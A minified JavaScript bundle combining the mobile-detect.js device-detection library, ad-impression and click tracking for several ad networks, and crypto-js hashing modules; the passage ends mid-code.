\\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},n=Object.prototype.hasOwnProperty;function i(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function r(e,t){var n,i,r=e.length;if(!r||!t)return!1;for(n=t.toLowerCase(),i=0;i<r;++i)if(n===e[i].toLowerCase())return!0;return!1}function o(e){for(var t in e)n.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function a(e,t){this.ua=function(e){return(e||"").substr(0,500)}(e),this._cache={},this.maxPhoneWidth=t||600}return t.FALLBACK_PHONE="UnknownPhone",t.FALLBACK_TABLET="UnknownTablet",t.FALLBACK_MOBILE="UnknownMobile",e="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var i,r,a,s,c,l,d=t.mobileDetectRules;for(i in d.props)if(n.call(d.props,i)){for(r=d.props[i],e(r)||(r=[r]),c=r.length,s=0;s<c;++s)(l=(a=r[s]).indexOf("[VER]"))>=0&&(a=a.substring(0,l)+"([\\w._\\+]+)"+a.substring(l+5)),r[s]=new RegExp(a,"i");d.props[i]=r}o(d.oss),o(d.phones),o(d.tablets),o(d.uas),o(d.utils),d.oss0={WindowsPhoneOS:d.oss.WindowsPhoneOS,WindowsMobileOS:d.oss.WindowsMobileOS}}(),t.findMatch=function(e,t){for(var i in e)if(n.call(e,i)&&e[i].test(t))return i;return null},t.findMatches=function(e,t){var i=[];for(var r in e)n.call(e,r)&&e[r].test(t)&&i.push(r);return i},t.getVersionStr=function(e,i){var r,o,a,s,c=t.mobileDetectRules.props;if(n.call(c,e))for(a=(r=c[e]).length,o=0;o<a;++o)if(null!==(s=r[o].exec(i)))return s[1];return null},t.getVersion=function(e,n){var i=t.getVersionStr(e,n);return i?t.prepareVersionNo(i):NaN},t.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},t.isMobileFallback=function(e){return t.detectMobileBrowsers.fullPattern.test(e)||t.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},t.isTabletFallback=function(e){return t.detectMobileBrowsers.tabletPattern.test(e)},t.prepareDetectionCache=function(e,n,i){if(
/*!mobile-detect v1.4.5 2021-03-13*/
/*!@license Copyright 2013, Heinrich Goebl, License: MIT, see https://github.com/hgoebl/mobile-detect.js*/
void 0===e.mobile){var r,o,s;if(o=t.findMatch(t.mobileDetectRules.tablets,n))return e.mobile=e.tablet=o,void(e.phone=null);if(r=t.findMatch(t.mobileDetectRules.phones,n))return e.mobile=e.phone=r,void(e.tablet=null);t.isMobileFallback(n)?void 0===(s=a.isPhoneSized(i))?(e.mobile=t.FALLBACK_MOBILE,e.tablet=e.phone=null):s?(e.mobile=e.phone=t.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):t.isTabletFallback(n)?(e.mobile=e.tablet=t.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null}},t.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},t.detectOS=function(e){return t.findMatch(t.mobileDetectRules.oss0,e)||t.findMatch(t.mobileDetectRules.oss,e)},t.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},a.prototype={constructor:a,mobile:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return t.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return void 0===this._cache.userAgent&&(this._cache.userAgent=t.findMatch(t.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return void 0===this._cache.userAgents&&(this._cache.userAgents=t.findMatches(t.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return void 0===this._cache.os&&(this._cache.os=t.detectOS(this.ua)),this._cache.os},version:function(e){return t.getVersion(e,this.ua)},versionStr:function(e){return t.getVersionStr(e,this.ua)},is:function(e){return r(this.userAgents(),e)||i(e,this.os())||i(e,this.phone())||i(e,this.tablet())||r(t.findMatches(t.mobileDetectRules.utils,this.ua),e)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return a.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return void 0===this._cache.grade&&(this._cache.grade=t.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?a.isPhoneSized=function(e){return e<0?void 0:t.getDeviceSmallerSide()<=e}:a.isPhoneSized=function(){},a._impl=t,a.version="1.4.5 2021-03-13",a}))},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);function o(e,t,n=null){Object(r.f)(t);let o={en:"impression",cd1:"adsense",cd2:e?e.toString():"",cd4:t||"",...n&&{cm1:n}};Object(i.postData)(o)}Object(r.f)("script - ads"),document.addEventListener("adsense-loaded",({target:e})=>{Object(r.f)("script - ads: ",e);var t=e.clientWidth||e.offsetWidth,n=e.clientHeight||e.offsetHeight,a=e.getAttribute("data-ad-slot");Object(r.f)(a),function(e,t){Object(r.f)("ads/updateRpcPageValue payload: ",e+" - "+t),window.getUtmCampaignForDfp()&&(Object(r.f)("cd2: ",window.getUtmCampaignForDfp().toString()),Object(r.f)("cd4: ",window.location.hostname.toString()),Object(i.cpmFromSource)("adsense",{cd2:window.getUtmCampaignForDfp().toString(),cd4:window.location.hostname.toString()}).then((function(n){var a;Object(r.f)("response - cpmSource Adsense ",n),n.cpm&&(a=n.cpm,Object(r.f)("ADS/reportPixelEventData RPC*PAGE",a/1e3),Object(i.setPageRpc)(a/1e3),Object(i.checkSessionCall)(),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-ADS : ",bydata),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-ADS : ",bydata),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0"))),o(e,t,n.cpm))})).catch((function(n){Object(r.f)("error - cpmSource Adsense ",n),o(e,t)})))}(a,t.toString()+"x"+n.toString())});var a=null,s=!0;window.addEventListener("load",e=>{Object(r.f)("adsbygoole-end"),s=!1}),setTimeout(()=>{Object(r.f)("adsbygoole-start");let e=0,t=setInterval((function(){if(e>6e4||!s)return void clearInterval(t);const n=document.getElementsByClassName("adsbygoogle");if(n&&n.length>0){Object(r.f)("adsbygoogle found"),s=!1;for(var i=0;i<n.length;i++)n[i].addEventListener("mouseenter",(function(e){console.log("enter -",e.target.getAttribute("data-ad-slot")),a=e.target.getAttribute("data-ad-slot"),window.focus()})),n[i].addEventListener("mouseleave",(function(e){setTimeout((function(){console.log("leave -",e),a=null}),500)}));clearInterval(t)}e+=50}),50)},1e3),window.addEventListener("blur",(function(){a&&function(e){let t={en:"click",cd1:"adsense",cd2:e.toString()};Object(i.postData)(t)}(a)}))},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0),o=window.bydata||{};function a(){window.googletag&&window.googletag.cmd&&window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotRenderEnded",(function(e){if(!e.isEmpty){const{slot:a,companyIds:l}=e;var t=googletag.pubads().getTargeting("gumgumTest");Object(r.f)("slot cd-1: ",a.getTargetingMap());var n=a.getTargetingMap()&&a.getTargetingMap().hb_pb&&a.getTargetingMap().hb_pb[0],o={cd1:e.advertiserId||"",cd2:a.getAdUnitPath()||"",cd3:null!=n?n:"na",cd4:t?t.toString():""};Object(r.f)("slot cd-2: ",o),function(e){let{cd1:t,cd2:n,cd3:o}=e;Object(r.f)("updateRpcPageValue payload: ",t+" - "+n+" - "+o),"4780227761"==t.toString()||"4780228067"==t.toString()||"4740622037"==t.toString()?Object(i.cpmFromSource)("adx",{cd1:t.toString(),cd2:n.toString(),cd5:o.toString(),cd6:window.getUtmCampaignForDfp().toString()||"na",cd7:Object(r.h)("utm_source")||"na"}).then((function(t){Object(r.f)("response - cpmSource Adx ",t),t.cpm&&(s(t.cpm),c(e,t.cpm))})).catch((function(t){Object(r.f)("error - cpmSource Adx ",t),s(o),c(e,o)})):(Object(r.f)("updateRpcPageValue cd3 : ",o),s(o),c(e,o))}(o)}}))}))}function s(e){"na"==e&&(e=0),Object(r.f)("DI/reportPixelEventData RPC*PAGE",e/1e3),Object(i.setPageRpc)(e/1e3),Object(i.checkSessionCall)(),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-DI : ",o),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-DI : ",o),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0")))}function c(e,t=null){let{cd1:n,cd2:o,cd3:a}=e;t="na"==t?0:t,Object(r.f)("[Impression] data from APi's : ",JSON.stringify(e)+" - "+t);let s={en:"display_impression",cd1:n,cd2:o,cd3:a,cd4:1,cm1:isNaN(parseFloat(t))?0:parseFloat(t)};Object(r.f)("[Impression] payload data: ",JSON.stringify(s)),Object(i.postData)(s)}window.bydata=o,function(){const e=Date.now();let t=0,n=setInterval((function(){if(Object(r.f)("check GPTOnPage ",Date.now()-e+" - ms"),t>12e4)return Object(r.f)("gpt not found"),void clearInterval(n);if(window.googletag){Object(r.f)("gpt found");var i=window.googletag||{};i.cmd=i.cmd||[],window.googletag=i,clearInterval(n),a()}t+=50}),50)}(),o.onVidazooWidgetCallback=function(e,t){Object(r.f)("on-vidazoo: ",t),Object(r.f)("on-vidazoo: ",e);let n=t.netCpm-t.adServingFee,o={en:"video_impression",cd1:"Vidazoo",cd2:e.toString(),cd3:n.toString(),cd4:t.adType.toString()};Object(i.postData)(o)}},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);Object(r.f)("script - avantis"),window.brwVideoCallback=function(e,t){Object(r.f)("avantis event - name:",e),Object(r.f)("avantis event - data:",t),"impression"===e&&null!=t&&(Object(r.f)("avantis - playerIndex:",t.playerIndex),Object(r.f)("avantis - playerMode:",t.playerMode),Object(r.f)("avantis - playerType:",t.playerType),Object(r.f)("avantis - pCpm:",t.pCpm),Object(r.f)("avantis - demandOwner:",t.demandOwner),function(e){Object(r.f)("avantis data: ",e),t=e.pCpm,Object(r.f)("avantis - reportPixelEventData RPC*PAGE ",t/1e3),Object(i.setPageRpc)(t/1e3),Object(i.checkSessionCall)(),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-avantis : ",bydata),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-avantis : ",bydata),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0")));var t;let n={en:"video_impression",cd1:"Avantis",cd2:e.playerMode?e.playerMode.toString():"",cd3:e.pCpm?e.pCpm.toString():"",cd4:e.demandOwner?e.demandOwner.toString():""};Object(i.postData)(n)}(t))}},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);new Promise((function(e,t){let n=0,i=setInterval((function(){if(n>15e3)return t(),void clearInterval(i);window.googletag&&(clearInterval(i),e()),n+=250}),250)})).then(()=>{Object(r.f)("C-GPT"),window.googletag.cmd.push((function(){window.googletag.pubads().addEventListener("slotRenderEnded",(function(e){if(!e.isEmpty){const{slot:c,advertiserId:l}=e;var t=c.getSlotElementId();Object(r.f)("slot rendered - ",t);var n=document.getElementById(t);if(!0!==n.getAttribute("focus")){n.setAttribute("focus",!0);var i={slotId:t,advertiserId:l||"",adunit:c.getAdUnitPath()||""};a.push(i);var s=document.getElementById(t);s.addEventListener("mouseover",e=>{o=t,window.focus()}),s.addEventListener("mouseout",e=>{o=null})}}}))}))}).catch(()=>Object(r.f)("C-NGPT"));var o=null,a=[];window.addEventListener("blur",(function(){o&&(Object(r.f)("C-C:",o),function(){let e=function(e){var t=a.find((function(t,n){if(t.slotId===e)return!0}));const{advertiserId:n,adunit:i}=t;return{advertiserId:n,adunit:i}}(o);const{advertiserId:t,adunit:n}=e;let r={en:"click",cd1:t||"",cd2:n||""};Object(i.postData)(r)}())}))},function(e,t,n){"use strict";n.r(t);var i=n(1),r=n(0);const o=n(25),a=n(49);Object(r.f)("script - tab");var s=window.bydata||{};window.bydata=s;let c=Object(r.h)("utm_source"),l=Object(r.h)("utm_content");if(l)if(Object(r.f)("tab source key : ",c),c&&"outbrain"==c.toLowerCase())isNaN(l)||(Object(r.f)("url content key  : ",l),"number"==typeof parseFloat(l)&&(Object(r.f)("tab content key is number : ",parseFloat(l)),u(parseFloat(l))));else if(c&&"popin"==c.toLowerCase()){Object(r.f)("url popin pixel content : ",l);let e=l.split("_");if(Object(r.f)("url popin pixel data : ",e),e&&e.length>1){let t=e[0];Object(r.f)("url popin pixel cpcVal : ",t),"number"==typeof parseFloat(t)&&(Object(r.f)("url popin pixel cpc data : ",parseFloat(t)),u(parseFloat(t)))}}else Object(r.f)("decrypt utm_content_key: ",l),function(e,t){if(Object(r.f)("key: ",e),Object(r.f)("cpc-url: ",t),!isNaN(t))return parseFloat(t);try{let n=o.enc.Hex.parse(e),i=o.AES.decrypt(a.toBase64(decodeURIComponent(t)),n,{mode:o.mode.ECB,padding:o.pad.Pkcs7}),s=o.enc.Utf8.stringify(i).toString(),c=parseFloat(s.split("_")[0]);if(Object(r.f)("cpc-after decrypt: ",c),isNaN(c))return void Object(r.f)("value_cpc is Not A Number - send no data ");u(c)}catch(e){Object(r.f)("ERROR:Enable to decrypt utm_term with medium")}}("cd9f828a1cdb4f011731b63e5d9f6223",l);function d(e,t){let n={en:"impression",cd1:"taboola_click",cd2:"taboola_click",cd4:e?e.toString():"",...t&&{cm1:1e3*t}};Object(i.postData)(n)}function u(e){Object(r.f)("cpc in send payload: ",e),window.bydata.cpc_page=e;let t=Object(r.g)();const{ruh:n,uh:o}=t;Object(r.f)("mediabuy ruh: ",n.toLowerCase().toString()),Object(r.f)("mediabuy uh: ",o.toLowerCase().toString()),""!=n&&n.toLowerCase().toString()!=o.toLowerCase().toString()&&function(e){let t={en:"media_buy",cd1:c||"",cd2:e?e.toString():""};Object(i.postData)(t)}(e)}document.addEventListener("wb-taboola-click",({detail:e})=>{Object(r.f)("script - tab: ",e);var t=e.externalPageViewId;Object(r.f)(t),setTimeout(()=>{Object(i.cpmFromSource)("taboola",{cd1:t.toString()}).then((function(e){Object(r.f)("responce - cpmSource Taboola : ",e.cpm),e&&(Object(r.f)("responce - cpmSource Taboola RPC*PAGE : ",e.cpm),Object(i.setPageRpc)(e.cpm),Object(i.checkSessionCall)(),d(t,e.cpm),window.bydata&&window.bydata.cpc_page&&(Object(r.f)("data event and fire pixel-TB : ",s),Object(i.fireTaboolaPixel)(),window.bydata.rpc_page>window.bydata.cpc_page&&!window.bydata.frPixel&&(window.bydata.frPixel=!0,Object(r.f)("start sending event and fire pixel-TB : ",s),Object(i.firePixelData)(),Object(i.sendPixelEventData)("RTC0"))))})).catch((function(e){Object(r.f)(e),d(t,null)}))},1e4)})},function(e,t,n){var i;e.exports=(i=n(2),n(9),n(26),n(27),n(5),n(7),n(11),n(10),n(28),n(14),n(29),n(30),n(31),n(8),n(32),n(6),n(3),n(33),n(34),n(35),n(36),n(37),n(38),n(39),n(40),n(41),n(42),n(43),n(44),n(45),n(46),n(47),n(48),i)},function(e,t,n){var i;e.exports=(i=n(2),function(){if("function"==typeof ArrayBuffer){var e=i.lib.WordArray,t=e.init;(e.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var n=e.byteLength,i=[],r=0;r<n;r++)i[r>>>2]|=e[r]<<24-r%4*8;t.call(this,i,n)}else t.apply(this,arguments)}).prototype=e}}(),i.lib.WordArray)},function(e,t,n){var i;e.exports=(i=n(2),function(){var e=i,t=e.lib.WordArray,n=e.enc;function r(e){return e<<8&4278255360|e>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],r=0;r<n;r+=2){var o=t[r>>>2]>>>16-r%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(e){for(var n=e.length,i=[],r=0;r<n;r++)i[r>>>1]|=e.charCodeAt(r)<<16-r%2*16;return t.create(i,2*n)}},n.Utf16LE={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],o=0;o<n;o+=2){var a=r(t[o>>>2]>>>16-o%4*8&65535);i.push(String.fromCharCode(a))}return i.join("")},parse:function(e){for(var n=e.length,i=[],o=0;o<n;o++)i[o>>>1]|=r(e.charCodeAt(o)<<16-o%2*16);return t.create(i,2*n)}}}(),i.enc.Utf16)},function(e,t,n){var i,r,o,a,s,c;e.exports=(c=n(2),n(10),r=(i=c).lib.WordArray,o=i.algo,a=o.SHA256,s=o.SHA224=a.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=a._doFinalize.call(this);return e.sigBytes-=4,e}}),i.SHA224=a._createHelper(s),i.HmacSHA224=a._createHmacHelper(s),c.SHA224)},function(e,t,n){var i,r,o,a,s,c,l,d;e.exports=(d=n(2),n(9),n(14),r=(i=d).x64,o=r.Word,a=r.WordArray,s=i.algo,c=s.SHA512,l=s.SHA384=c.extend({_doReset:function(){this._hash=new 